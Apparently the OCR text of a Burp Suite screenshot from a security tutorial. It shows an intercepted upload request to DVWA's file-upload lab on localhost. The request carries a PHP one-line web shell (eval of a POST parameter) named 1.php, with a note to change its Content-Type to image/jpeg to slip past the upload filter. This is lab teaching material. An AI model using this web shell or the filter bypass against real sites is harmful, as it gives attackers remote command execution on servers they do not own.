 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
微信公众号：计算机与网络安全
ID：Computer-network
Comment this item
?
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/upload/
Cookie: security=medium; a8743_times=1; mNvT_2132_saltkey=k8C5sFVo; mNvT_2132_lastvisit=1476600107;
PHPSESSID=cqk31kvdfo852c6m62b6ps8c73
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------238902127011900
Content-Length: 440
-----------------------------238902127011900
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------238902127011900
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: application/x-php
改成image/jpeg
<?php @eval($_POST['cmd']);?>
-----------------------------238902127011900
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------238902127011900--
计算机与网络安全
? < + > Type a search term 0 matches